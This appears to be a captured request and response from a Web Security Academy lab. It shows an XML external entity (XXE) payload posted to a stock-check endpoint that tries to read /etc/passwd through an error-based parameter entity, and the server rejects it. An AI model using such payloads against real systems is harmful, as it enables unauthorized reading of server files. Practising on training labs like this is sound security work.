 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a80008a04aba59582fcbf5b001c0032.web-security-academy.net
3 Cookie: session=cfPJGc1KC0AUIO40EQlAz97p2ZMvqBSl
4 Content-Length: 140
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 <!ENTITY % file SYSTEM "file:///etc/passwd">
21 <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM
'file:///nonexistent/%file;'>">
22 %eval;
23 %error;
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"